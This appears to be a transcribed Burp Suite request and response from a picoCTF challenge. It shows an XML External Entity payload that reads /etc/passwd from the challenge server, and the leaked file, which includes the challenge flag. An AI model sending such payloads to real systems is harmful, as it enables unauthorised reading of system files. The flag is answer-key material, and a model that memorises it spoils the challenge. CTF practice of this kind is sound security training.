 Request
Pretty Raw Hex Hackvertor \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:56503
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:56503/
8 Content-Type: application/xml
9 Content-Length: 130
10 Origin: http://saturn.picoctf.net:56503
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
15 <data>
<ID>
&test;
</ID>
</data>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Mon, 08 Jan 2024 18:22:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_540f4f1e}
29